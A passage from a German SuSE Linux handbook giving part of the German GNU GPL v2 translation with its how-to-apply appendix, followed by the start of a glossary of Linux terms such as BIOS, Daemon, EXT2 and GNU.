wodurch ein auf dem Programm basierendes Werk entsteht; Sie dürfen derartige<br />
Bearbeitungen unter den Bestimmungen des Abschnitts 1 vervielfältigen<br />
und verbreiten, vorausgesetzt, dass zusätzlich alle folgenden Bedingungen erfüllt<br />
werden:<br />
a) Sie müssen die veränderten Dateien mit einem auffälligen Vermerk versehen,<br />
der auf die von Ihnen vorgenommene Modifizierung und das Datum jeder<br />
Änderung hinweist.<br />
b) Sie müssen dafür sorgen, dass jede von Ihnen verbreitete oder veröffentlichte<br />
Arbeit, die ganz oder teilweise von einem Programm oder Teilen davon<br />
abgeleitet ist, Dritten gegenüber als Ganzes unter den Bedingungen dieser<br />
Lizenz ohne Lizenzgebühren zur Verfügung gestellt wird.<br />
c) Wenn das veränderte Programm normalerweise beim Lauf interaktiv Kommandos<br />
einliest, müssen Sie dafür sorgen, dass es, wenn es auf dem üblichsten<br />
Wege für solche interaktive Nutzung gestartet wird, eine Meldung ausgibt<br />
oder ausdruckt, die einen geeigneten Copyright-Vermerk enthält sowie einen<br />
Hinweis, dass es keine Gewährleistung gibt (oder anderenfalls, dass Sie Garantie<br />
leisten), und dass die Benutzer das Programm unter diesen Bedingungen<br />
weiter verbreiten dürfen. Auch muss der Benutzer darauf hingewiesen<br />
werden, wie er eine Kopie dieser Lizenz ansehen kann. (Ausnahme: Wenn<br />
das Programm selbst interaktiv arbeitet, aber normalerweise keine derartige<br />
Meldung ausgibt, muss Ihr auf dem Programm basierendes Werk auch keine<br />
solche Meldung ausgeben).<br />
Diese Anforderungen betreffen das veränderte Werk als Ganzes. Wenn identifizierbare<br />
Abschnitte des Werkes nicht von dem Programm abgeleitet sind und<br />
vernünftigerweise selbst als unabhängige und eigenständige Werke betrachtet<br />
werden können, dann erstrecken sich diese Lizenz und ihre Bedingungen nicht<br />
auf diese Abschnitte, wenn sie als eigenständige Werke verbreitet werden. Wenn<br />
Sie jedoch dieselben Abschnitte als Teil eines Ganzen verbreiten, das ein auf<br />
dem Programm basierendes Werk darstellt, dann muss die Verbreitung des Ganzen<br />
nach den Bedingungen dieser Lizenz erfolgen. Hierbei werden die Rechte<br />
weiterer Lizenznehmer auf die Gesamtheit ausgedehnt, und damit auf jeden einzelnen<br />
Teil - unabhängig von der Person des Verfassers.<br />
Somit ist es nicht die Absicht dieses Abschnittes, Rechte für Werke in Anspruch<br />
zu nehmen oder zu beschneiden, die komplett von Ihnen geschrieben wurden;<br />
vielmehr ist es die Absicht, die Rechte zur Kontrolle der Verbreitung von Werken,<br />
die auf dem Programm basieren oder unter seiner auszugsweisen Verwendung<br />
zusammengestellt worden sind, auszuüben.<br />
Ferner fällt ein einfaches Zusammenstellen eines anderen Werkes, das nicht auf<br />
dem Programm basiert, zusammen mit dem Programm oder einem auf dem Programm<br />
basierenden Werk auf einem Speicher- oder Vertriebsmedium nicht in<br />
den Anwendungsbereich dieser Lizenz.<br />
3. Sie dürfen das Programm (oder ein darauf basierendes Werk wie in Abschnitt<br />
2) als Objectcode oder in ausführbarer Form unter den Bedingungen von Abschnitt<br />
1 und 2 vervielfältigen und verbreiten - vorausgesetzt, dass Sie dabei<br />
eine der folgenden Serviceleistungen erbringen:<br />
589
F Die GNU General Public License<br />
(GPL)<br />
590<br />
a) Liefern Sie zusätzlich den vollständigen zugehörigen maschinenlesbaren Quellcode<br />
auf einem Medium, das üblicherweise für den Datenaustausch verwendet<br />
wird, wobei die Verteilung unter den Bedingungen der Abschnitte 1 und<br />
2 erfolgen muss; oder<br />
b) liefern Sie das Programm mit dem mindestens drei Jahre lang gültigen schriftlichen<br />
Angebot, jedem Dritten eine vollständige maschinenlesbare Kopie des<br />
Quellcodes zur Verfügung zu stellen, wobei keine weiteren Kosten als für<br />
den physikalischen Kopiervorgang anfallen und der Quellcode unter den Bedingungen<br />
der Abschnitte 1 und 2 auf einem Medium verbreitet wird, das<br />
üblicherweise für den Datenaustausch verwendet wird; oder<br />
c) liefern Sie das Programm mit der Information, die auch Sie erhalten haben,<br />
dass der korrespondierende Quellcode angeboten ist. (Diese Alternative gilt<br />
nur für nicht-kommerzielle Verbreitung und nur, wenn Sie das Programm als<br />
Objectcode oder in ausführbarer Form mit einem entsprechenden Angebot<br />
nach Unterabschnitt b erhalten haben.)<br />
Unter Quellcode eines Werkes wird die Form des Werkes verstanden, die für Bearbeitungen<br />
vorzugsweise verwendet wird. Für ein ausführbares Programm bedeutet<br />
der Quellcode: Der Quellcode aller Module, die das Programm beinhaltet,<br />
zusätzlich alle zugehörigen Schnittstellen-Definitions- Dateien, sowie die Skripte,<br />
die die Kompilierung und Installation des ausführbaren Programmes kontrollieren.<br />
Als besondere Ausnahme jedoch muss der verteilte Quellcode nicht<br />
enthalten, was normalerweise (entweder als Quellcode oder in binärer Form) mit<br />
den Hauptkomponenten des Betriebssystems (Kernel, Compiler usw.) verteilt<br />
wird, unter dem das Programm läuft - es sei denn, diese Komponente gehört<br />
zum ausführbaren Programm.<br />
Wenn die Verbreitung eines ausführbaren Programmes oder des Objectcodes erfolgt,<br />
indem der Kopierzugriff auf eine dafür vorgesehene Stelle gewährt wird, so<br />
gilt die Gewährung eines gleichwertigen Zugriffs auf den Quellcode als Verbreitung<br />
des Quellcodes, auch wenn Dritte nicht dazu gezwungen sind, die Quellen<br />
zusammen mit dem Objectcode zu kopieren.<br />
4. Sie dürfen das Programm nicht vervielfältigen, verändern, weiter lizenzieren<br />
oder verbreiten, sofern es durch dieser Lizenz nicht ausdrücklich gestattet<br />
ist. Jeder anderweitige Versuch der Vervielfältigung, Modifizierung, Weiterlizenzierung<br />
und Verbreitung ist nichtig und beendet automatisch Ihre Rechte unter<br />
dieser Lizenz. Jedoch werden die Lizenzen Dritter, die von Ihnen Kopien<br />
oder Rechte unter dieser Lizenz erhalten haben, nicht beendet, solange diese die<br />
Lizenz voll anerkennen und befolgen.<br />
5. Sie sind nicht verpflichtet, diese Lizenz anzunehmen, da Sie sie nicht unterzeichnet<br />
haben. Jedoch gibt Ihnen nichts anderes die Erlaubnis, das Programm<br />
oder von ihm abgeleitete Werke zu verändern oder zu verbreiten. Diese Handlungen<br />
sind gesetzlich verboten, wenn Sie diese Lizenz nicht anerkennen. Indem Sie<br />
das Programm (oder ein darauf basierendes Werk) verändern oder verbreiten, erklären<br />
Sie Ihr Einverständnis mit dieser Lizenz und mit allen ihren Bedingungen<br />
bezüglich der Vervielfältigung, Verbreitung und Veränderung des Programms<br />
oder eines darauf basierenden Werks.
F Die GNU General Public License<br />
(GPL)<br />
6. Jedes Mal, wenn Sie das Programm (oder ein auf dem Programm basierendes<br />
Werk) weitergeben, erhält der Empfänger automatisch vom ursprünglichen<br />
Lizenzgeber die Lizenz, das Programm entsprechend den hier festgelegten Bestimmungen<br />
zu vervielfältigen, zu verbreiten und zu verändern. Sie dürfen keine<br />
weiteren Einschränkungen der Durchsetzung der hierin zugestandenen Rechte<br />
des Empfängers vornehmen. Sie sind nicht dafür verantwortlich, die Einhaltung<br />
dieser Lizenz durch Dritte durchzusetzen.<br />
7. Sollten Ihnen infolge eines Gerichtsurteils, des Vorwurfs einer Patentverletzung<br />
oder aus einem anderen Grunde (nicht auf Patentfragen begrenzt) Bedingungen<br />
(durch Gerichtsbeschluss, Vergleich oder anderweitig) auferlegt werden,<br />
die den Bedingungen dieser Lizenz widersprechen, so befreien Sie diese Umstände<br />
nicht von den Bestimmungen in dieser Lizenz. Wenn es Ihnen nicht möglich<br />
ist, das Programm unter gleichzeitiger Beachtung der Bedingungen in dieser<br />
Lizenz und Ihrer anderweitigen Verpflichtungen zu verbreiten, dann können Sie<br />
als Folge das Programm überhaupt nicht verbreiten. Wenn zum Beispiel ein Patent<br />
nicht die gebührenfreie Weiterverbreitung des Programmes durch diejenigen<br />
erlaubt, die das Programm direkt oder indirekt von Ihnen erhalten haben, dann<br />
besteht der einzige Weg, das Patent und diese Lizenz zu befolgen, darin, ganz<br />
auf die Verbreitung des Programmes zu verzichten.<br />
Sollte sich ein Teil dieses Abschnitts als ungültig oder unter bestimmten Umständen<br />
nicht durchsetzbar erweisen, so soll dieser Abschnitt seinem Sinne nach<br />
angewandt werden; im Übrigen soll dieser Abschnitt als Ganzes gelten.<br />
Zweck dieses Abschnittes ist nicht, Sie dazu zu bringen, irgendwelche Patente<br />
oder andere Eigentumsansprüche zu verletzen oder die Gültigkeit solcher Ansprüche<br />
zu bestreiten; dieser Abschnitt hat einzig den Zweck, die Integrität des<br />
Verbreitungssystems der freien Software zu schützen, das durch die Praxis öffentlicher<br />
Lizenzen verwirklicht wird. Viele Leute haben großzügige Beiträge<br />
zum weiten Bereich der mit diesem System verbreiteten Software im Vertrauen<br />
auf die konsistente Anwendung dieses Systems geleistet; es liegt am Autor/Geber<br />
zu entscheiden, ob er die Software mittels irgendeines anderen Systems<br />
verbreiten will; ein Lizenznehmer hat auf diese Entscheidung keinen Einfluss.<br />
Dieser Abschnitt ist dazu gedacht, deutlich klar zu machen, was als Konsequenz<br />
aus dem Rest dieser Lizenz betrachtet wird.<br />
8. Wenn die Verbreitung und/oder die Benutzung des Programmes in bestimmten<br />
Staaten entweder durch Patente oder durch urheberrechtlich geschützte Schnittstellen<br />
eingeschränkt ist, kann der Urheberrechtsinhaber, der das Programm unter<br />
diese Lizenz gestellt hat, eine explizite geographische Begrenzung der Verbreitung<br />
angeben, indem diese Staaten ausgeschlossen werden, sodass die Verbreitung<br />
nur innerhalb und zwischen den Staaten erlaubt ist, die nicht ausgeschlossen<br />
sind. In einem solchen Fall beinhaltet diese Lizenz die Beschränkung,<br />
als wäre sie in diesem Text niedergeschrieben.<br />
9. Die Free Software Foundation kann von Zeit zu Zeit überarbeitete und/oder<br />
neue Versionen der General Public License veröffentlichen. Solche neuen Versionen<br />
werden vom Grundprinzip her der gegenwärtigen entsprechen, können<br />
aber im Detail abweichen, um neuen Problemen und Anforderungen gerecht zu<br />
werden.<br />
591
F Die GNU General Public License<br />
(GPL)<br />
592<br />
Jede Version der Lizenz hat eine eindeutig unterschiedliche Versionsnummer.<br />
Wenn das Programm angibt, welcher Version und „any later version“ es unterliegt,<br />
so haben Sie die Wahl, entweder den Bestimmungen dieser Version zu<br />
folgen oder denen jeder beliebigen späteren Version, die von der Free Software<br />
Foundation veröffentlicht wurde. Wenn das Programm keine Versionsnummer<br />
angibt, können Sie eine beliebige Version wählen, die je von der Free Software<br />
Foundation veröffentlicht wurde.<br />
10. Wenn Sie den Wunsch haben, Teile des Programmes in anderen freien Programmen<br />
zu verwenden, deren Bedingungen für die Verbreitung anders sind,<br />
schreiben Sie an den Autor, um ihn um die Erlaubnis zu bitten. Für Software,<br />
die unter dem Copyright der Free Software Foundation steht, schreiben Sie an<br />
die Free Software Foundation; wir machen zu diesem Zweck manchmal Ausnahmen.<br />
Unsere Entscheidung wird von den beiden folgenden Zielen geleitet: dem<br />
Erhalten des freien Status von allen abgeleiteten Arbeiten unser freien Software<br />
und der Förderung der Verbreitung und Nutzung von Software generell.<br />
KEINE GEWÄHRLEISTUNG<br />
11. Da das Programm ohne jegliche Kosten lizenziert wird, besteht keinerlei<br />
Gewährleistung für das Programm, soweit dies gesetzlich zulässig ist. Sofern<br />
nicht anderweitig schriftlich bestätigt, stellen die Copyright-Inhaber<br />
und/oder Dritte das Programm so zur Verfügung, „wie es ist“, ohne irgendeine<br />
Gewährleistung, weder ausdrücklich noch implizit, einschließlich, aber<br />
nicht begrenzt auf, die Tauglichkeit und Verwendbarkeit für einen bestimmten<br />
Zweck. Das volle Risiko bezüglich Qualität und Leistungsfähigkeit des<br />
Programmes liegt bei Ihnen. Sollte das Programm fehlerhaft sein, übernehmen<br />
Sie die Kosten für notwendigen Service, Reparatur oder Korrektur.<br />
12. In keinem Fall, außer durch geltendes Recht gefordert oder schriftlich<br />
zugesichert, ist irgendein Copyright-Inhaber oder irgendein Dritter, der das<br />
Programm wie oben erlaubt modifiziert oder verbreitet hat, Ihnen gegenüber<br />
für irgendwelche Schäden haftbar, einschließlich jeglicher genereller,<br />
spezieller, zufälliger oder Folgeschäden, die aus der Benutzung des Programmes<br />
oder der Unbenutzbarkeit des Programmes folgen (einschließlich,<br />
aber nicht beschränkt auf, Datenverluste, fehlerhafte Verarbeitung von Daten,<br />
Verluste, die von Ihnen oder anderen getragen werden müssen, oder<br />
einen Fehler des Programms, mit irgeneinem anderen Programm zusammenzuarbeiten),<br />
selbst wenn ein Copyright-Inhaber oder Dritter über die<br />
Möglichkeit solcher Schäden unterrichtet worden war.<br />
ENDE DER BEDINGUNGEN<br />
Anhang: Wie wenden Sie diese Begriffe auf Ihre neuen Programme an<br />
Wenn Sie ein neues Programm entwickeln und wollen, dass es vom größtmöglichen<br />
Nutzen für die Allgemeinheit ist, dann erreichen Sie das am Besten, indem<br />
Sie es zu freier Software machen, die jeder unter diesen Bestimmungen weiterverbreiten<br />
und verändern kann.<br />
Um dies zu erreichen, fügen Sie die folgenden Anmerkungen zu Ihrem Programm<br />
hinzu. Am sichersten ist es, sie an den Anfang einer jeden Quelldatei zu
F Die GNU General Public License<br />
(GPL)<br />
stellen, um den Gewährleistungsausschluss möglichst deutlich darzustellen; außerdem<br />
sollte jede Datei mindestens eine „Copyright“-Zeile besitzen sowie einen<br />
kurzen Hinweis darauf, wo die vollständige Lizenz gefunden werden kann.<br />
‹eine Zeile mit dem Programmnamen und einer kurzen Beschreibung ›Copyright<br />
(C) 19yy ‹Name des Autors ›<br />
This program is free software; you can redistribute it and/or modify it under<br />
the terms of the GNU General Public License as published by the Free Software<br />
Foundation; either version 2 of the License, or (at your option) any later version.<br />
This program is distributed in the hope that it will be useful, but WITHOUT<br />
ANY WARRANTY; without even the implied warranty of MERCHANTABILITY<br />
or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public<br />
License for more details.<br />
You should have received a copy of the GNU General Public License along with<br />
this program; if not, write to the Free Software Foundation, Inc., 59 Temple<br />
Place, Suite 330, Boston, MA 02111-1307 USA.<br />
Fügen Sie auch einen kurzen Hinweis hinzu, wie Sie elektronisch und per Brief<br />
erreichbar sind.<br />
Wenn Ihr Programm interaktiv ist, sorgen Sie dafür, dass es nach dem Start einen<br />
kurzen Vermerk ausgibt:<br />
Gnomovision version 69, Copyright (C) 19yy name of author Gnomovision comes<br />
with ABSOLUTELY NO WARRANTY; for details type ‘show w’. This is free<br />
software, and you are welcome to redistribute it under certain conditions; type<br />
‘show c’ for details.<br />
Die hypothetischen Kommandos ‘show w’ und ‘show c’ sollten die entsprechenden<br />
Teile der GPL anzeigen. Natürlich können die von Ihnen verwendeten<br />
Kommandos anders heißen als ‘show w’ und ‘show c’; es könnten auch einfach<br />
Mausklicks sein - was immer am Besten in Ihr Programm passt.<br />
Soweit vorhanden, sollten Sie auch Ihren Arbeitgeber (wenn Sie als Programmierer<br />
arbeiten) oder Ihre Schule einen Copyright-Verzicht für das Programm<br />
unterschreiben lassen. Hier ist ein Beispiel mit geänderten Namen:<br />
Yoyodyne, Inc., hereby disclaims all copyright interest in the program ‘Gnomovision’<br />
(which makes passes at compilers) written by James Hacker.<br />
‹signature of Ty Coon ›, 1 April 1989 Ty Coon, President of Vice<br />
Diese General Public License gestattet nicht die Einbindung des Programmes<br />
in proprietäre Programme. Ist Ihr Programm eine Bibliotheksfunktion, so kann<br />
es sinnvoller sein, das Binden proprietärer Programme mit dieser Bibliothek zu<br />
gestatten. Wenn Sie dies tun wollen, sollten Sie die GNU Library General Public<br />
License anstelle dieser Lizenz verwenden.<br />
593
F Die GNU General Public License<br />
(GPL)<br />
594
G Glossar<br />
G Glossar<br />
Wir haben uns bei diesem Glossar auf UNIX bzw. Linux-spezifische Begriffe<br />
oder Abkürzungen beschränkt, da der Umfang keine grundlegende EDV-Einführung<br />
erlaubt. Der Leser dieses Glossars sollte also mit Begriffen wie Bit und<br />
Byte vertraut sein.<br />
Akronym<br />
Abkürzungen, die sich als ein Wort sprechen lassen, werden als Akronyme<br />
bezeichnet. ☞Linux, ☞GNU und ☞RAM sind bekannte Akronyme.<br />
Alias<br />
Am häufigsten gebraucht man den Ausdruck Alias im Zusammenhang mit<br />
der ☞Shell. Mit einem Alias kann man lange oder oft benötigte Befehle<br />
abkürzen. Sehen Sie hierzu bitte im Abschnitt über Handhabung der Shell<br />
nach.<br />
Arbeitsspeicher (engl. memory)<br />
☞Speicher.<br />
ATAPI<br />
ATAPI ist ein Protokoll, über das Geräte angesteuert werden können, die am<br />
(E)IDE-Controller hängen. Verbreitet sind insbesondere ATAPI-CD-ROM-<br />
Laufwerke (☞CD-ROM-Laufwerk); mittlerweile gibt es aber auch ZIP-,<br />
Band- (engl. Streamer) und Diskettenlaufwerke, die an dieser Schnittstelle<br />
betrieben werden. All diese Geräte werden von Linux unterstützt.<br />
Backup<br />
Backup ist der englische Ausdruck für Sicherheitskopien. Sicherheitskopien<br />
sollte man sich regelmäßig vor allem von den wichtigen Daten anlegen.<br />
Auch (meist mühevoll erstellte) Programmkonfigurationen sind durchaus sicherungswürdig.<br />
Unter Linux ist der Befehl tar die grundlegende Methode,<br />
Daten auf ein ☞Device zu sichern. Oft wird tar zusammen mit gzip verwendet.<br />
Benutzerverzeichnis (engl. home directory)<br />
Das Benutzerverzeichnis („Home-Verzeichnis“) ist der Ausgangspunkt der<br />
meisten Aktivitäten eines Benutzers im Rechnersystem. Im Benutzerverzeichnis<br />
kann der Benutzer seine privaten Daten ablegen. Neben dem ☞Systemadministrator<br />
hat er als einziger Schreibzugriffe auf die Dateien des Benutzerverzeichnisses.<br />
Die Lage des Benutzerverzeichnisses im Dateisystem<br />
wird unter UNIX in der ☞Umgebungsvariable HOME festgehalten; symbolisiert<br />
wird dies Verzeichnis durch ‘˜’ (vgl. Abschnitt 19.6 auf Seite 540).<br />
595
G Glossar<br />
596<br />
Betriebssystem (engl. operating system)<br />
Das Betriebssystem ist ein permanent auf einem Rechner im Hintergrund<br />
laufendes Programm, welches das grundlegende Arbeiten mit dem Rechner<br />
überhaupt erst ermöglicht. Die Aufgabe eines Betriebssystems ist die<br />
Verwaltung aller verfügbaren Ressourcen eines Rechners. Unter Linux übernimmt<br />
diese Aufgaben der ☞Kernel, evtl. vorhandene Kernelmodule und unterstützende<br />
Programme, ohne die der Kernel „nutzlos“ ist; bei <strong>SuSE</strong> Linux<br />
sollte man die komplette Serie a (Linux Grundsystem) mit allen systemnahen<br />
Tools und den „Daemonen“ als das Betriebssystem betrachten. Bekannte Betriebssysteme<br />
sind AmigaOS, Linux, MacOS, OS/2, UNIX, Windows NT,<br />
u. a.<br />
BIOS (engl. Basic Input Output System)<br />
In jedem PC befindet sich ein kleiner Speicherbereich, welcher das sog. BI-<br />
OS enthält. Das BIOS enthält Initialisierungs- und Testprogramme für den<br />
Systemstart sowie (relativ einfache) Treiber für die wichtigsten Peripheriegeräte:<br />
Tastatur, Videokarte, Laufwerke, Schnittstellen, Uhr. Unter Linux<br />
ist das BIOS nicht aktiv, da es im „real mode“ (☞CPU) arbeitet und beim<br />
Booten des Kernels abgeschaltet wird. Der ☞Kernel stellt unter Linux auch<br />
wesentlich leistungsfähigere Routinen als das BIOS zur Verfügung.<br />
Booten (engl. bootstrap = Stiefelschlaufe)<br />
Mit dem Booten wird der gesamte Startvorgang eines Systems vom Einschalten<br />
bis zu dem Moment, in dem das System dem Benutzer zur Verfügung<br />
steht, bezeichnet. Unter Linux versteht man darunter das Booten des Kernels<br />
und das „Hochfahren“ der Systemdienste, welches sich mit der Meldung<br />
‘uncompressing linux...’ ankündigt und mit der ‘login:’-Aufforderung<br />
beendet ist.<br />
Buffer<br />
Unter Buffer versteht man eine Art Zwischenspeicher, der es ermöglicht,<br />
wiederkehrende Zugriffe auf die in ihm gesicherten Daten zu beschleunigen.<br />
Unter Linux gibt es viele Arten von Buffern.<br />
CD-ROM-Laufwerk (engl. CD-ROM Drive)<br />
Es gibt verschiedene Typen von CD-ROM-Laufwerken. Am verbreitetesten<br />
sind nunmehr die ☞ATAPI-Laufwerke, die an einen (E)IDE-<br />
Festplattenkontroller angeschlossen werden. Außer diesen Laufwerken gibt<br />
es noch<br />
• SCSI-CD-ROM-Laufwerke, die über einen SCSI-Hostadapter betrieben<br />
werden,<br />
• CD-ROM-Laufwerke, die an den Parallel-Port gehängt werden, und<br />
• herstellerspezifische CD-ROM-Laufwerke, die über spezielle Controllerkarten<br />
oder über Soundkarten angesteuert werden.<br />
Nur für die letztgenannten Laufwerke müssen spezielle Treiber ausgewählt<br />
werden!
CPU (engl. Central Processing Unit)<br />
☞Prozessor.<br />
G Glossar<br />
Cursor<br />
Der Cursor ist im Allgemeinen ein kleines Blockzeichen, das die Stelle der<br />
Eingabe markiert. Unter Linux taucht der Begriff an folgenden Stellen auf:<br />
• Shell/Editor: Durch ein Rechteck oder (blinkenden) Strich markierte Stelle,<br />
an der die Eingabe von Zeichen mittels Tastatur erfolgt. Auf der Shell<br />
steht der Cursor rechts neben dem „Prompt“ (☞Eingabeaufforderung).<br />
• Mauscursor unter X: Der Mauszeiger unter X. Je nach Hintergrund ändert<br />
er seine Form. Zum Beispiel Pfeil bei xterm, „X“–förmig auf dem<br />
Hintergrund, „I“–förmig in einem ☞Editorfenster.<br />
• GPM-Cursor (Konsole): Ein zeichengroßer Block, der mittels der Programms<br />
GPM auf der ☞Konsole mit Mausbewegungen positioniert werden<br />
kann und für Cut & Paste (☞Selection) verwendet werden kann.<br />
Daemon<br />
Ein Daemon (engl. Dist and execution monitor) ist ein Programm, das im<br />
Hintergrund wacht und das bei Bedarf in Aktion tritt. Derartige Daemonen<br />
beantworten z. B. FTP- oder HTTP-Anfragen sowie auch die Aktivitäten in<br />
den PCMCIA-Steckplätzen.<br />
Datei (engl. file)<br />
Unter Linux ist eine Datei das zentrale Konzept beim Umgang mit Daten.<br />
Wie bei anderen Systemen auch, dienen Dateien in erster Linie dazu Daten<br />
auf Massenspeichern abzulegen. Der Dateiname muss im Verzeichnis, in<br />
dem die Datei liegt, einmalig sein. Mit Hilfe des ☞Dateisystems können<br />
diese Dateien hierarchisch strukturiert werden. Sehen Sie bitte in diesem<br />
Eintrag auch zu weiteren Informationen über Dateinamen nach.<br />
Zusätzlich gibt es unter Linux noch weitere spezielle Dateien. Siehe hierzu<br />
die Einträge ☞Link, ☞Device und ☞Proc.<br />
Dateisystem (engl. filesystem)<br />
Ein Dateisystem stellt ein Ordnungssystem für Dateien dar. Es gibt eine<br />
Vielzahl verschiedener Dateisysteme, die sich hinsichtlich ihrer Leistungsfähigkeit<br />
teilweise stark unterscheiden. Manche Dateisystemarten sind fest an<br />
bestimmte Medientypen gebunden. Man kann nicht einfach sagen: „Linux<br />
benutzt Dateisystem X“.<br />
DDC (engl. display data channel)<br />
Der „Display Data Channel“ ist eine Vorrichtung mit der der Computer die<br />
Eigenschaften des Monitors erfragen kann. Hierzu werden zwei Leitungen<br />
des normalen VGA Kabels verwendet über die die Informationen seriell<br />
übertragen werden. Das heißt insbesondere auch, dass Sie ein normales<br />
VGA Kabel mit 15 poligen Steckern auf beiden Seiten verwenden müssen<br />
und kein BNC Kabel verwenden sollten um DDC zu verwenden.<br />
597
G Glossar<br />
598<br />
Device<br />
Unter Linux wird auf Geräte (engl. device) über spezielle Einträge im Dateisystem<br />
zugegriffen, die unter /dev/ liegen. In diesen Einträgen sind die<br />
Gerätenummern enthalten, über die der ☞Kernel die Gerätetreiber erreichen<br />
kann.<br />
E-Mail (engl. electronic mail)<br />
Verfahren, um eingetragenen Benutzern eines Rechnersystems, das in ein<br />
Netzwerk integriert ist, über das Netzwerk elektronische Briefe zukommen<br />
zu lassen. Wie bei „Hardware-Briefen“ (oft als Schneckenpost (engl. snail<br />
mail) bezeichnet) muss der Adressat angegeben werden: dies geschieht mit<br />
der sog. E-Mail-Adresse. Mit E-Mail können nicht nur Texte, sondern auch<br />
Ton-Dokumente oder Bilder verschickt werden. Der Vorteil von E-Mail sind<br />
die geringen Kosten und die Tatsache, dass die meisten Postsendungen nach<br />
wenigen Minuten schon beim Empfänger ankommen können.<br />
Editor<br />
Editoren sind Programme, mit denen Dateien durch Eingabe z. B. von Text<br />
verändert werden können. Bekannte Mehrzweck-Editoren unter Linux sind<br />
GNU Emacs (emacs) oder der UNIX-Editor vi (vgl. Abschnitt 19.15 auf<br />
Seite 561 ff.). Kennen Sie bislang keinen dieser beiden Editoren, dann versuchen<br />
Sie bitte joe – joe ist WordStar-kompatibel. . .<br />
Eingabeaufforderung (engl. prompt)<br />
Bei einer textorientierten ☞Shell wird die Stelle, an der Befehle an das ☞Betriebssystem<br />
eingegeben werden können, durch die Eingabeaufforderung gekennzeichnet.<br />
Im Prompt können z. B. der Rechner- und Benutzername, die<br />
aktuelle Uhrzeit und ähnliche Angaben dargestellt werden. Meist steht der<br />
☞Cursor direkt hinter dem Prompt. Mit dem Wiederauftauchen des Prompts<br />
signalisiert das Betriebssystem (bzw. die Shell), dass das System zur Entgegennahme<br />
neuer Befehle bereit ist.<br />
ELF (engl. Executable and Linking Format)<br />
ELF ist auch für Linux das binäre Standardformat. Mit diesem Format ist es<br />
z. B. leichter möglich, „shared libraries“ zu bilden, als mit dem alten a.out-<br />
Format. Zum Hintergrund vgl. das HOWTO /usr/share/doc/howto/<br />
en/ELF-HOWTO.gz.<br />
Ethernet<br />
Weitverbreitete Netzwerkhardware für ☞LANs mit einer Bus-Struktur. Ursprünglich<br />
mit 10 Mbits über Koaxialkabel, sind heute jedoch auch Netzwerke<br />
auf Basis verdrillter Leitungspaare (engl. twisted pair) bis 100 Mbits und<br />
sternförmiger Topologie üblich.<br />
EXT2 (engl. second extended Filesystem)<br />
ist das von Linux verwendete Standard-Dateisystem. Es zeichnet sich durch<br />
hohen Durchsatz, lange Dateinamen und Zugriffsrechte, sowie Fehlertoleranz<br />
aus.
G Glossar<br />
Fenster (engl. window)<br />
Fenster sind rechteckige Bildschirmausschnitte, die i. Allg. von einem Rahmen<br />
umgeben sind. Der Rahmen enthält meist Dekorationselemente über die<br />
z. B. die Lage oder Größe des Fensters auf dem Bildschirm verändert werden<br />
kann. Um mit Fenstern arbeiten zu können, müssen unter Linux ein ☞<br />
X-Server und ein ☞Fenstermanager laufen.<br />
Fenstermanager (engl. window manager)<br />
Der Fenstermanager wird unter dem ☞X Window System benötigt, um ☞<br />
Fenster manipulieren zu können, z. B. öffnen, schließen, verschieben oder als<br />
Icon darstellen. Oftmals warten die Fenstermanager mit zusätzlichen Funktionen<br />
auf, z. B. mit „Toolbars“, die Icons zum Starten von Applikationen<br />
beherbergen.<br />
Fokus (engl. focus)<br />
Man sagt, ein Bedienelement, z. B. die Eingabezeile eines ☞Terminals, hat<br />
den Fokus, wenn die aktuellen Eingaben über die Tastatur an dieses Bedienelement<br />
weitergegeben werden. Meist ist der Fokus mit der Position des<br />
☞Cursors verbunden. Die Art, wie ein Fenstermanager den Fokus verwaltet,<br />
wird als Fokuspolitik (engl. focus policy) bezeichnet. Hier unterscheidet man<br />
den Fokus, der immer dem Mauscursor folgt und den Fokus, der nur dann an<br />
ein Bedienelement übergeht, wenn es durch Klicken mit der Maus aktiviert<br />
wird.<br />
FTP (engl. file transfer protocol)<br />
FTP ist die Methode Dateien unter UNIX von einem Rechner zum anderen<br />
zu transferieren. Hierbei beteiligt sind der FTP-Server (derjenige Rechner,<br />
der die Daten bereitstellt) und der FTP-Client (derjenige Rechner, der die<br />
Daten holt).<br />
GNU<br />
GNU steht für GNU is Not Unix und ist ein Projekt der Free Software Foundation<br />
(FSF). Ziel des „GNU Project“, mit dem der Name RICHARD STALL-<br />
MAN (RMS) engstens verbunden ist, ist die Schaffung eines „freien“, mit Unix<br />
kompatiblen Betriebssystems; „frei“ meint hier weniger kostenfrei, als vielmehr<br />
Freiheit (engl. freedom) im Sinne von Recht auf Zugang, Veränderung<br />
und Benutzung. Damit die Freiheit des Quelltextes (engl. source), also des<br />
jeweiligen Programmcodes, erhalten bleibt, ist jede Veränderung ebenfalls<br />
frei: insbesondere darf Software im Sinne dieser Freiheit nicht durch Verändern<br />
oder Hinzufügen von Programmcode eingeschränkt werden. Wie dies<br />
sichergestellt werden soll, erklärt das klassische GNU Manifesto in vielerlei<br />
Hinsicht (http://www.gnu.org/gnu/manifesto.html); juristisch abgesichert<br />
wird die GNU Software in der GNU General Public License, kurz<br />
„GPL“ (http://www.gnu.org/copyleft/gpl.html, vgl. Anhang F auf<br />
Seite 589 ff.) bzw. in der GNU Lesser General Public License 1 , kurz „LG-<br />
PL“ (http://www.gnu.org/copyleft/lgpl.html).<br />
Im Zuge des „GNU Project“ werden alle Unix-Hilfsprogramme neu entwickelt<br />
und teilweise erweitert oder mit verbesserter Funktionalität versehen.<br />
1 Früher „GNU Library General Public License“.<br />
599
G Glossar<br />
600<br />
Aber auch komplexe Software-Systeme (z. B. der Emacs oder die glibc) sind<br />
Herzstücke des „Project“.<br />
Der ☞Linux-Kernel, der unter der GPL steht, profitiert von diesem „Project“<br />
(insb. von den Tools), sollte damit aber nicht gleichgesetzt werden.<br />
Graphische Benutzeroberfläche (engl. graphical user interface, GUI)<br />
Graphische Benutzeroberflächen bilden den Arbeitsschreibtisch des Benutzers<br />
nach (engl. graphical / electronic desktop). Der Bildschirm, der unbedingt<br />
graphische Ausgaben ermöglichen muss, wird als Schreibtischoberfläche<br />
(engl. desktop) dargestellt, auf der ☞Fenster abgelegt werden können. In<br />
diesen Fenstern laufen die verschiedenen Prozesse. Die Bedienelemente eines<br />
GUI werden üblicherweise mit der Maus, einem Trackball o. Ä. bedient.<br />
Bekannte GUIs sind das ☞X Window System, Apple Macintosh System 7,<br />
Digital Research GEM, MS-Windows.<br />
Hintergrundprozess (engl. background process)<br />
Wenn sich die ☞Shell (scheinbar) mit nur einem Prozess beschäftigt, und<br />
